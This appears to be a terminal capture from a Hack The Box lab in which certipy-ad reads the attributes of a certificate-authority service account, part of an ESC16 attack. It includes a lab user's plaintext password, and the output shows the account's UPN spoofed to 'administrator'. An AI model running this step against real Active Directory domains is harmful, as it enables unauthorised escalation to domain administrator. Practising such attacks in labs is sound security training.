 ➜  ESC16 certipy-ad account -u 'p.agila@fluffy.htb' -p'prometheusx-303' -target 'dc01.fluffy.htb'  -user 'ca_svc' read
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: dc01.fluffy.htb.
[!] Use -debug to print a stacktrace
[*] Reading attributes for 'ca_svc':
cn : certificate authority service
distinguishedName : CN=certificate authority service,CN=Users,DC=fluffy,DC=htb
name : certificate authority service
objectSid : S-1-5-21-497550768-2797716248-2627064577-1103
sAMAccountName : ca_svc
servicePrincipalName : ADCS/ca.fluffy.htb
userPrincipalName : administrator
userAccountControl : 66048
whenCreated : 2025-04-17T16:07:50+00:00
whenChanged : 2025-06-03T04:23:29+00:00